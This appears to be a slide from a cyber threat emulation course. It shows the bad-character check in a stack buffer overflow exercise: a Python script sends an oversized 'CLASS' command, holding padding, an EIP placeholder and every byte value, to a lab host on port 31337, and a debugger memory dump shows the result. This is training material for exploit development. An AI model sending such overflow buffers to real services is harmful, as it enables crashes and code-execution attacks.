 CTE | Cyber Threat Emulation
Check for bad characters
#!/usr/bin/env python3
import socket
ip='192.168.229.13'
port=31337
chars=(
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
buffer = 'CLASS /.../' + "A" * 2001 + "B" * 4 + chars + "C" * (5011 - 11 -2001 - 4 - 255)
print(f"Sending: {buffer}")
with socket.socket() as fuzz:
fuzz.connect((ip,port))
fuzz.send(bytes(buffer,'latin-1'))
0217F9F0 04030201 ☺☻♥♦
0217F9F4 08070605 ♣♠•◘
0217F9F8 0C0B0A09 ..♂.
0217F9FC 100F0E0D .♫☼►
0217FA00 14131211 ◄↕‼¶
0217FA04 18171615 §▬↨↑
0217FA08 1C1B1A19 ↓→←∟
0217FA0C 201F1E1D ↔▲▼
0217FA10 24232221 !"#$
0217FA14 28272625 %&'(
0217FA18 2C2B2A29 )*+,
0217FA1C 302F2E2D -./0
0217FA20 34333231 1234
0217FA24 38373635 5678
0217FA28 3C3B3A39 9:;<
0217FA2C 403F3E3D =>?@
0217FA30 44434241 ABCD
0217FA34 48474645 EFGH
0217FA38 4C4B4A49 IJKL
0217FA3C 504F4E4D MNOP
0217FA40 54535251 QRST
0217FA44 58575655 UVWX
0217FA48 5C5B5A59 YZ[\
0217FA4C 605F5E5D ]^_`
0217FA50 64636261 abcd
0217FA54 68676665 efgh